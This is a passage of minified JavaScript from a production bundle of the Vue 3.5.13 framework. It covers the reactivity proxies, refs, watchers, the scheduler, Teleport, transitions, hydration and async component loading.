i=ie(t);if(!o){let c;if(i&&(c=Yp[n]))return c;if(n==="hasOwnProperty")return Xp}const a=Reflect.get(t,n,Ne(t)?t:r);return(kt(n)?Uu.has(n):zp(n))||(o||et(t,"get",n),s)?a:Ne(a)?i&&fa(n)?a:a.value:Ce(a)?o?Gu(a):wn(a):a}}class Vu extends Bu{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=_n(s);if(!vt(r)&&!_n(r)&&(s=_e(s),r=_e(r)),!ie(t)&&Ne(s)&&!Ne(r))return c?!1:(s.value=r,!0)}const i=ie(t)&&fa(n)?Number(n)<t.length:be(t,n),a=Reflect.set(t,n,r,Ne(t)?t:o);return t===_e(o)&&(i?tn(r,s)&&zt(t,"set",n,r):zt(t,"add",n,r)),a}deleteProperty(t,n){const r=be(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&zt(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!kt(n)||!Uu.has(n))&&et(t,"has",n),r}ownKeys(t){return et(t,"iterate",ie(t)?"length":Mn),Reflect.ownKeys(t)}}class Zp extends Bu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Qp=new Vu,qp=new Zp,eh=new Vu(!0);const di=e=>e,mo=e=>Reflect.getPrototypeOf(e);function th(e,t,n){return function(...r){const o=this.__v_raw,s=_e(o),i=sr(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),l=n?di:t?pi:tt;return!t&&et(s,"iterate",c?fi:Mn),{next(){const{value:f,done:p}=u.next();return p?{value:f,done:p}:{value:a?[l(f[0]),l(f[1])]:l(f),done:p}},[Symbol.iterator](){return this}}}}function go(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nh(e,t){const n={get(o){const s=this.__v_raw,i=_e(s),a=_e(o);e||(tn(o,a)&&et(i,"get",o),et(i,"get",a));const{has:c}=mo(i),u=t?di:e?pi:tt;if(c.call(i,o))return u(s.get(o));if(c.call(i,a))return u(s.get(a));s!==i&&s.get(o)},get size(){const o=this.__v_raw;return!e&&et(_e(o),"iterate",Mn),Reflect.get(o,"size",o)},has(o){const s=this.__v_raw,i=_e(s),a=_e(o);return e||(tn(o,a)&&et(i,"has",o),et(i,"has",a)),o===a?s.has(o):s.has(o)||s.has(a)},forEach(o,s){const i=this,a=i.__v_raw,c=_e(a),u=t?di:e?pi:tt;return!e&&et(c,"iterate",Mn),a.forEach((l,f)=>o.call(s,u(l),u(f),i))}};return Fe(n,e?{add:go("add"),set:go("set"),delete:go("delete"),clear:go("clear")}:{add(o){!t&&!vt(o)&&!_n(o)&&(o=_e(o));const s=_e(this);return mo(s).has.call(s,o)||(s.add(o),zt(s,"add",o,o)),this},set(o,s){!t&&!vt(s)&&!_n(s)&&(s=_e(s));const i=_e(this),{has:a,get:c}=mo(i);let u=a.call(i,o);u||(o=_e(o),u=a.call(i,o));const l=c.call(i,o);return i.set(o,s),u?tn(s,l)&&zt(i,"set",o,s):zt(i,"add",o,s),this},delete(o){const s=_e(this),{has:i,get:a}=mo(s);let c=i.call(s,o);c||(o=_e(o),c=i.call(s,o)),a&&a.call(s,o);const u=s.delete(o);return c&&zt(s,"delete",o,void 0),u},clear(){const o=_e(this),s=o.size!==0,i=o.clear();return s&&zt(o,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=th(o,e,t)}),n}function ya(e,t){const n=nh(e,t);return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(be(n,o)&&o in r?n:r,o,s)}const rh={get:ya(!1,!1)},oh={get:ya(!1,!0)},sh={get:ya(!0,!1)};const ju=new WeakMap,Wu=new WeakMap,Ku=new WeakMap,ih=new WeakMap;function ah(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ch(e){return e.__v_skip||!Object.isExtensible(e)?0:ah(xp(e))}function wn(e){return _n(e)?e:_a(e,!1,Qp,rh,ju)}function Qt(e){return _a(e,!1,eh,oh,Wu)}function Gu(e){return _a(e,!0,qp,sh,Ku)}function _a(e,t,n,r,o){if(!Ce(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ch(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Fn(e){return _n(e)?Fn(e.__v_raw):!!(e&&e.__v_isReactive)}function _n(e){return!!(e&&e.__v_isReadonly)}function vt(e){return!!(e&&e.__v_isShallow)}function va(e){return e?!!e.__v_raw:!1}function _e(e){const t=e&&e.__v_raw;return t?_e(t):e}function lh(e){return!be(e,"__v_skip")&&Object.isExtensible(e)&&Lu(e,"__v_skip",!0),e}const tt=e=>Ce(e)?wn(e):e,pi=e=>Ce(e)?Gu(e):e;function Ne(e){return e?e.__v_isRef===!0:!1}function Ye(e){return Yu(e,!1)}function Bn(e){return Yu(e,!0)}function Yu(e,t){return Ne(e)?e:new uh(e,t)}class uh{constructor(t,n){this.dep=new hs,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:_e(t),this._value=n?t:tt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||vt(t)||_n(t);t=r?t:_e(t),tn(t,n)&&(this._rawValue=t,this._value=r?t:tt(t),this.dep.trigger())}}function ue(e){return Ne(e)?e.value:e}const fh={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ne(o)&&!Ne(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Ju(e){return Fn(e)?e:new Proxy(e,fh)}class dh{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new hs,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function ph(e){return new dh(e)}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Gp(_e(this._object),this._key)}}class mh{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function ba(e,t,n){return Ne(e)?e:ce(e)?new mh(e):Ce(e)&&arguments.length>1?gh(e,t,n):Ye(e)}function gh(e,t,n){const r=e[t];return Ne(r)?r:new hh(e,t,n)}class yh{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new hs(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Gr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Te!==this)return xu(this,!0),!0}get value(){const t=this.dep.track();return Fu(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function _h(e,t,n=!1){let r,o;return ce(e)?r=e:(r=e.get,o=e.set),new yh(r,o,n)}const yo={},Bo=new WeakMap;let Nn;function vh(e,t=!1,n=Nn){if(n){let r=Bo.get(n);r||Bo.set(n,r=[]),r.push(e)}}function bh(e,t,n=Pe){const{immediate:r,deep:o,once:s,scheduler:i,augmentJob:a,call:c}=n,u=m=>o?m:vt(m)||o===!1||o===0?Xt(m,1):Xt(m);let l,f,p,h,g=!1,S=!1;if(Ne(e)?(f=()=>e.value,g=vt(e)):Fn(e)?(f=()=>u(e),g=!0):ie(e)?(S=!0,g=e.some(m=>Fn(m)||vt(m)),f=()=>e.map(m=>{if(Ne(m))return m.value;if(Fn(m))return u(m);if(ce(m))return c?c(m,2):m()})):ce(e)?t?f=c?()=>c(e,2):e:f=()=>{if(p){En();try{p()}finally{Sn()}}const m=Nn;Nn=l;try{return c?c(e,3,[h]):e(h)}finally{Nn=m}}:f=Vt,t&&o){const m=f,b=o===!0?1/0:o;f=()=>Xt(m(),b)}const v=ao(),y=()=>{l.stop(),v&&v.active&&la(v.effects,l)};if(s&&t){const m=t;t=(...b)=>{m(...b),y()}}let _=S?new Array(e.length).fill(yo):yo;const d=m=>{if(!(!(l.flags&1)||!l.dirty&&!m))if(t){const b=l.run();if(o||g||(S?b.some((E,C)=>tn(E,_[C])):tn(b,_))){p&&p();const E=Nn;Nn=l;try{const C=[b,_===yo?void 0:S&&_[0]===yo?[]:_,h];c?c(t,3,C):t(...C),_=b}finally{Nn=E}}}else l.run()};return a&&a(d),l=new Iu(f),l.scheduler=i?()=>i(d,!1):d,h=m=>vh(m,!1,l),p=l.onStop=()=>{const m=Bo.get(l);if(m){if(c)c(m,4);else for(const b of m)b();Bo.delete(l)}},t?r?d(!0):_=l.run():i?i(d.bind(null,!0),!0):l.run(),y.pause=l.pause.bind(l),y.resume=l.resume.bind(l),y.stop=y,y}function Xt(e,t=1/0,n){if(t<=0||!Ce(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ne(e))Xt(e.value,t,n);else if(ie(e))for(let r=0;r<e.length;r++)Xt(e[r],t,n);else if(_r(e)||sr(e))e.forEach(r=>{Xt(r,t,n)});else if(Pu(e)){for(const r in e)Xt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Xt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function co(e,t,n,r){try{return r?e(...r):e()}catch(o){br(o,t,n)}}function It(e,t,n,r){if(ce(e)){const o=co(e,t,n,r);return o&&ua(o)&&o.catch(s=>{br(s,t,n)}),o}if(ie(e)){const o=[];for(let s=0;s<e.length;s++)o.push(It(e[s],t,n,r));return o}}function br(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||Pe;if(t){let a=t.parent;const c=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const l=a.ec;if(l){for(let f=0;f<l.length;f++)if(l[f](e,c,u)===!1)return}a=a.parent}if(s){En(),co(s,null,10,[e,c,u]),Sn();return}}Eh(e,n,o,r,i)}function Eh(e,t,n,r=!0,o=!1){if(o)throw e;console.error(e)}const at=[];let $t=-1;const cr=[];let cn=null,Qn=0;const zu=Promise.resolve();let Vo=null;function Cn(e){const t=Vo||zu;return e?t.then(this?e.bind(this):e):t}function Sh(e){let t=$t+1,n=at.length;for(;t<n;){const r=t+n>>>1,o=at[r],s=Jr(o);s<e||s===e&&o.flags&2?t=r+1:n=r}return t}function Ea(e){if(!(e.flags&1)){const t=Jr(e),n=at[at.length-1];!n||!(e.flags&2)&&t>=Jr(n)?at.push(e):at.splice(Sh(t),0,e),e.flags|=1,Xu()}}function Xu(){Vo||(Vo=zu.then(Zu))}function hi(e){ie(e)?cr.push(...e):cn&&e.id===-1?cn.splice(Qn+1,0,e):e.flags&1||(cr.push(e),e.flags|=1),Xu()}function uc(e,t,n=$t+1){for(;n<at.length;n++){const r=at[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;at.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function jo(e){if(cr.length){const t=[...new Set(cr)].sort((n,r)=>Jr(n)-Jr(r));if(cr.length=0,cn){cn.push(...t);return}for(cn=t,Qn=0;Qn<cn.length;Qn++){const n=cn[Qn];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}cn=null,Qn=0}}const Jr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zu(e){try{for($t=0;$t<at.length;$t++){const t=at[$t];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),co(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;$t<at.length;$t++){const t=at[$t];t&&(t.flags&=-2)}$t=-1,at.length=0,jo(),Vo=null,(at.length||cr.length)&&Zu()}}let Ve=null,gs=null;function Wo(e){const t=Ve;return Ve=e,gs=e&&e.type.__scopeId||null,t}function XS(e){gs=e}function ZS(){gs=null}function Sa(e,t=Ve,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Pc(-1);const s=Wo(t);let i;try{i=e(...o)}finally{Wo(s),r._d&&Pc(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function QS(e,t){if(Ve===null)return e;const n=Es(Ve),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Pe]=t[o];s&&(ce(s)&&(s={mounted:s,updated:s}),s.deep&&Xt(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function Ut(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(En(),It(c,n,8,[e.el,a,e,t]),Sn())}}const Qu=Symbol("_vte"),qu=e=>e.__isTeleport,Mr=e=>e&&(e.disabled||e.disabled===""),fc=e=>e&&(e.defer||e.defer===""),dc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pc=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,mi=(e,t)=>{const n=e&&e.to;return Ae(n)?t?t(n):null:n},ef={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:l,pc:f,pbc:p,o:{insert:h,querySelector:g,createText:S,createComment:v}}=u,y=Mr(t.props);let{shapeFlag:_,children:d,dynamicChildren:m}=t;if(e==null){const b=t.el=S(""),E=t.anchor=S("");h(b,n,r),h(E,n,r);const C=(N,F)=>{_&16&&(o&&o.isCE&&(o.ce._teleportTarget=N),l(d,N,F,o,s,i,a,c))},I=()=>{const N=t.target=mi(t.props,g),F=tf(N,t,S,h);N&&(i!=="svg"&&dc(N)?i="svg":i!=="mathml"&&pc(N)&&(i="mathml"),y||(C(N,F),No(t,!1)))};y&&(C(n,E),No(t,!0)),fc(t.props)?$e(()=>{I(),t.el.__isMounted=!0},s):I()}else{if(fc(t.props)&&!e.el.__isMounted){$e(()=>{ef.process(e,t,n,r,o,s,i,a,c,u),delete e.el.__isMounted},s);return}t.el=e.el,t.targetStart=e.targetStart;const b=t.anchor=e.anchor,E=t.target=e.target,C=t.targetAnchor=e.targetAnchor,I=Mr(e.props),N=I?n:E,F=I?b:C;if(i==="svg"||dc(E)?i="svg":(i==="mathml"||pc(E))&&(i="mathml"),m?(p(e.dynamicChildren,m,N,o,s,i,a),Ra(e,t,!0)):c||f(e,t,N,F,o,s,i,a,!1),y)I?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):_o(t,n,b,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=mi(t.props,g);A&&_o(t,A,null,u,0)}else I&&_o(t,E,C,u,1);No(t,y)}},remove(e,t,n,{um:r,o:{remove:o}},s){const{shapeFlag:i,children:a,anchor:c,targetStart:u,targetAnchor:l,target:f,props:p}=e;if(f&&(o(u),o(l)),s&&o(c),i&16){const h=s||!Mr(p);for(let g=0;g<a.length;g++){const S=a[g];r(S,t,n,h,!!S.dynamicChildren)}}},move:_o,hydrate:wh};function _o(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:l}=e,f=s===2;if(f&&r(i,t,n),(!f||Mr(l))&&c&16)for(let p=0;p<u.length;p++)o(u[p],t,n,2);f&&r(a,t,n)}function wh(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c,insert:u,createText:l}},f){const p=t.target=mi(t.props,c);if(p){const h=Mr(t.props),g=p._lpa||p.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(i(e),t,a(e),n,r,o,s),t.targetStart=g,t.targetAnchor=g&&i(g);else{t.anchor=i(e);let S=g;for(;S;){if(S&&S.nodeType===8){if(S.data==="teleport start anchor")t.targetStart=S;else if(S.data==="teleport anchor"){t.targetAnchor=S,p._lpa=t.targetAnchor&&i(t.targetAnchor);break}}S=i(S)}t.targetAnchor||tf(p,t,l,u),f(g&&i(g),t,p,n,r,o,s)}No(t,h)}return t.anchor&&i(t.anchor)}const qS=ef;function No(e,t){const n=e.ctx;if(n&&n.ut){let r,o;for(t?(r=e.el,o=e.anchor):(r=e.targetStart,o=e.targetAnchor);r&&r!==o;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function tf(e,t,n,r){const o=t.targetStart=n(""),s=t.targetAnchor=n("");return o[Qu]=s,e&&(r(o,e),r(s,e)),s}const ln=Symbol("_leaveCb"),vo=Symbol("_enterCb");function Ch(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return uo(()=>{e.isMounted=!0}),Ca(()=>{e.isUnmounting=!0}),e}const gt=[Function,Array],nf={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:gt,onEnter:gt,onAfterEnter:gt,onEnterCancelled:gt,onBeforeLeave:gt,onLeave:gt,onAfterLeave:gt,onLeaveCancelled:gt,onBeforeAppear:gt,onAppear:gt,onAfterAppear:gt,onAppearCancelled:gt},rf=e=>{const t=e.subTree;return t.component?rf(t.component):t},Ph={name:"BaseTransition",props:nf,setup(e,{slots:t}){const n=sn(),r=Ch();return()=>{const o=t.default&&af(t.default(),!0);if(!o||!o.length)return;const s=of(o),i=_e(e),{mode:a}=i;if(r.isLeaving)return Us(s);const c=hc(s);if(!c)return Us(s);let u=gi(c,i,r,n,f=>u=f);c.type!==Ue&&fr(c,u);let l=n.subTree&&hc(n.subTree);if(l&&l.type!==Ue&&!Lt(c,l)&&rf(n).type!==Ue){let f=gi(l,i,r,n);if(fr(l,f),a==="out-in"&&c.type!==Ue)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,l=void 0},Us(s);a==="in-out"&&c.type!==Ue?f.delayLeave=(p,h,g)=>{const S=sf(r,l);S[String(l.key)]=l,p[ln]=()=>{h(),p[ln]=void 0,delete u.delayedLeave,l=void 0},u.delayedLeave=()=>{g(),delete u.delayedLeave,l=void 0}}:l=void 0}else l&&(l=void 0);return s}}};function of(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ue){t=n;break}}return t}const Lh=Ph;function sf(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gi(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:l,onEnterCancelled:f,onBeforeLeave:p,onLeave:h,onAfterLeave:g,onLeaveCancelled:S,onBeforeAppear:v,onAppear:y,onAfterAppear:_,onAppearCancelled:d}=t,m=String(e.key),b=sf(n,e),E=(N,F)=>{N&&It(N,r,9,F)},C=(N,F)=>{const A=F[1];E(N,F),ie(N)?N.every(D=>D.length<=1)&&A():N.length<=1&&A()},I={mode:i,persisted:a,beforeEnter(N){let F=c;if(!n.isMounted)if(s)F=v||c;else return;N[ln]&&N[ln](!0);const A=b[m];A&&Lt(e,A)&&A.el[ln]&&A.el[ln](),E(F,[N])},enter(N){let F=u,A=l,D=f;if(!n.isMounted)if(s)F=y||u,A=_||l,D=d||f;else return;let K=!1;const J=N[vo]=M=>{K||(K=!0,M?E(D,[N]):E(A,[N]),I.delayedLeave&&I.delayedLeave(),N[vo]=void 0)};F?C(F,[N,J]):J()},leave(N,F){const A=String(e.key);if(N[vo]&&N[vo](!0),n.isUnmounting)return F();E(p,[N]);let D=!1;const K=N[ln]=J=>{D||(D=!0,F(),J?E(S,[N]):E(g,[N]),N[ln]=void 0,b[A]===e&&delete b[A])};b[A]=e,h?C(h,[N,K]):K()},clone(N){const F=gi(N,t,n,r,o);return o&&o(F),F}};return I}function Us(e){if(lo(e))return e=rn(e),e.children=null,e}function hc(e){if(!lo(e))return qu(e.type)&&e.children?of(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ce(n.default))return n.default()}}function fr(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fr(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function af(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Ke?(i.patchFlag&128&&o++,r=r.concat(af(i.children,t,a))):(t||i.type!==Ue)&&r.push(a!=null?rn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ze(e,t){return ce(e)?Fe({name:e.name},t,{setup:e}):e}function wa(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function zr(e,t,n,r,o=!1){if(ie(e)){e.forEach((g,S)=>zr(g,t&&(ie(t)?t[S]:t),n,r,o));return}if(hn(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&zr(e,t,n,r.component.subTree);return}const s=r.shapeFlag&4?Es(r.component):r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,l=a.refs===Pe?a.refs={}:a.refs,f=a.setupState,p=_e(f),h=f===Pe?()=>!1:g=>be(p,g);if(u!=null&&u!==c&&(Ae(u)?(l[u]=null,h(u)&&(f[u]=null)):Ne(u)&&(u.value=null)),ce(c))co(c,a,12,[i,l]);else{const g=Ae(c),S=Ne(c);if(g||S){const v=()=>{if(e.f){const y=g?h(c)?f[c]:l[c]:c.value;o?ie(y)&&la(y,s):ie(y)?y.includes(s)||y.push(s):g?(l[c]=[s],h(c)&&(f[c]=l[c])):(c.value=[s],e.k&&(l[e.k]=c.value))}else g?(l[c]=i,h(c)&&(f[c]=i)):S&&(c.value=i,e.k&&(l[e.k]=i))};i?(v.id=-1,$e(v,n)):v()}}}let mc=!1;const Xn=()=>{mc||(console.error("Hydration completed but contains mismatches."),mc=!0)},Th=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Ah=e=>e.namespaceURI.includes("MathML"),bo=e=>{if(e.nodeType===1){if(Th(e))return"svg";if(Ah(e))return"mathml"}},tr=e=>e.nodeType===8;function Rh(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,l=(d,m)=>{if(!m.hasChildNodes()){n(null,d,m),jo(),m._vnode=d;return}f(m.firstChild,d,null,null,null),jo(),m._vnode=d},f=(d,m,b,E,C,I=!1)=>{I=I||!!m.dynamicChildren;const N=tr(d)&&d.data==="[",F=()=>S(d,m,b,E,C,N),{type:A,ref:D,shapeFlag:K,patchFlag:J}=m;let M=d.nodeType;m.el=d,J===-2&&(I=!1,m.dynamicChildren=null);let $=null;switch(A){case mn:M!==3?m.children===""?(c(m.el=o(""),i(d),d),$=d):$=F():(d.data!==m.children&&(Xn(),d.data=m.children),$=s(d));break;case Ue:_(d)?($=s(d),y(m.el=d.content.firstChild,d,b)):M!==8||N?$=F():$=s(d);break;case Hr:if(N&&(d=s(d),M=d.nodeType),M===1||M===3){$=d;const H=!m.children.length;for(let R=0;R<m.staticCount;R++)H&&(m.children+=$.nodeType===1?$.outerHTML:$.data),R===m.staticCount-1&&(m.anchor=$),$=s($);return N?s($):$}else F();break;case Ke:N?$=g(d,m,b,E,C,I):$=F();break;default:if(K&1)(M!==1||m.type.toLowerCase()!==d.tagName.toLowerCase())&&!_(d)?$=F():$=p(d,m,b,E,C,I);else if(K&6){m.slotScopeIds=C;const H=i(d);if(N?$=v(d):tr(d)&&d.data==="teleport start"?$=v(d,d.data,"teleport end"):$=s(d),t(m,H,null,b,E,bo(H),I),hn(m)&&!m.type.__asyncResolved){let R;N?(R=Oe(Ke),R.anchor=$?$.previousSibling:H.lastChild):R=d.nodeType===3?Mf(""):Oe("div"),R.el=d,m.component.subTree=R}}else K&64?M!==8?$=F():$=m.type.hydrate(d,m,b,E,C,I,e,h):K&128&&($=m.type.hydrate(d,m,b,E,bo(i(d)),C,I,e,f))}return D!=null&&zr(D,null,E,m),$},p=(d,m,b,E,C,I)=>{I=I||!!m.dynamicChildren;const{type:N,props:F,patchFlag:A,shapeFlag:D,dirs:K,transition:J}=m,M=N==="input"||N==="option";if(M||A!==-1){K&&Ut(m,null,b,"created");let $=!1;if(_(d)){$=Tf(null,J)&&b&&b.vnode.props&&b.vnode.props.appear;const R=d.content.firstChild;$&&J.beforeEnter(R),y(R,d,b),m.el=d=R}if(D&16&&!(F&&(F.innerHTML||F.textContent))){let R=h(d.firstChild,m,d,b,E,C,I);for(;R;){Eo(d,1)||Xn();const j=R;R=R.nextSibling,a(j)}}else if(D&8){let R=m.children;R[0]===`
`&&(d.tagName==="PRE"||d.tagName==="TEXTAREA")&&(R=R.slice(1)),d.textContent!==R&&(Eo(d,0)||Xn(),d.textContent=m.children)}if(F){if(M||!I||A&48){const R=d.tagName.includes("-");for(const j in F)(M&&(j.endsWith("value")||j==="indeterminate")||io(j)&&!ir(j)||j[0]==="."||R)&&r(d,j,null,F[j],void 0,b)}else if(F.onClick)r(d,"onClick",null,F.onClick,void 0,b);else if(A&4&&Fn(F.style))for(const R in F.style)F.style[R]}let H;(H=F&&F.onVnodeBeforeMount)&&lt(H,b,m),K&&Ut(m,null,b,"beforeMount"),((H=F&&F.onVnodeMounted)||K||$)&&If(()=>{H&&lt(H,b,m),$&&J.enter(d),K&&Ut(m,null,b,"mounted")},E)}return d.nextSibling},h=(d,m,b,E,C,I,N)=>{N=N||!!m.dynamicChildren;const F=m.children,A=F.length;for(let D=0;D<A;D++){const K=N?F[D]:F[D]=pt(F[D]),J=K.type===mn;d?(J&&!N&&D+1<A&&pt(F[D+1]).type===mn&&(c(o(d.data.slice(K.children.length)),b,s(d)),d.data=K.children),d=f(d,K,E,C,I,N)):J&&!K.children?c(K.el=o(""),b):(Eo(b,1)||Xn(),n(null,K,b,null,E,C,bo(b),I))}return d},g=(d,m,b,E,C,I)=>{const{slotScopeIds:N}=m;N&&(C=C?C.concat(N):N);const F=i(d),A=h(s(d),m,F,b,E,C,I);return A&&tr(A)&&A.data==="]"?s(m.anchor=A):(Xn(),c(m.anchor=u("]"),F,A),A)},S=(d,m,b,E,C,I)=>{if(Eo(d.parentElement,1)||Xn(),m.el=null,I){const A=v(d);for(;;){const D=s(d);if(D&&D!==A)a(D);else break}}const N=s(d),F=i(d);return a(d),n(null,m,F,N,b,E,bo(F),C),b&&(b.vnode.el=m.el,bs(b,m.el)),N},v=(d,m="[",b="]")=>{let E=0;for(;d;)if(d=s(d),d&&tr(d)&&(d.data===m&&E++,d.data===b)){if(E===0)return s(d);E--}return d},y=(d,m,b)=>{const E=m.parentNode;E&&E.replaceChild(d,m);let C=b;for(;C;)C.vnode.el===m&&(C.vnode.el=C.subTree.el=d),C=C.parent},_=d=>d.nodeType===1&&d.tagName==="TEMPLATE";return[l,f]}const gc="data-allow-mismatch",Oh={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Eo(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(gc);)e=e.parentElement;const n=e&&e.getAttribute(gc);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Oh[t])}}fs().requestIdleCallback;fs().cancelIdleCallback;function kh(e,t){if(tr(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tr(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const hn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Or(e){ce(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:s,timeout:i,suspensible:a=!0,onError:c}=e;let u=null,l,f=0;const p=()=>(f++,u=null,h()),h=()=>{let g;return u||(g=u=t().catch(S=>{if(S=S instanceof Error?S:new Error(String(S)),c)return new Promise((v,y)=>{c(S,()=>v(p()),()=>y(S),f+1)});throw S}).then(S=>g!==u&&u?u:(S&&(S.__esModule||S[Symbol.toStringTag]==="Module")&&(S=S.default),l=S,S)))};return Ze({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(g,S,v){const y=s?()=>{const _=s(v,d=>kh(g,d));_&&(S.bum||(S.bum=[])).push(_)}:v;l?y():h().then(()=>!S.isUnmounted&&y())},get __asyncResolved(){return l},setup(){const g=Be;if(wa(g),l)return()=>Bs(l,g);const S=d=>{u=null,br(d,g,13,!r)};if(a&&g.suspense||dr)return h().then(d=>()=>Bs(d,g)).catch(d=>(S(d),()=>r?Oe(r,{error:d}):null));const v=Ye(!1),y=Ye(),_=Ye(!!o);return o&&setTimeout(()=>{_.value=!1},o),i!=null&&setTimeout(()=>{if(!v.value&&!y.value){const d=new Error(`Async component timed out after ${i}ms.`);S(d),y.value=d}},i),h().then(()=>{v.value=!0,g.parent&&lo(g.parent.vnode)&&g.parent.update()}).catch(d=>{S(d),y.value=d}),()=>{if(v.value&&l)return Bs(l,g);if(y.value&&r)return Oe(r,{error:y.value});if(n&&!_.value)return Oe(n)}}})}function Bs(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Oe(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const 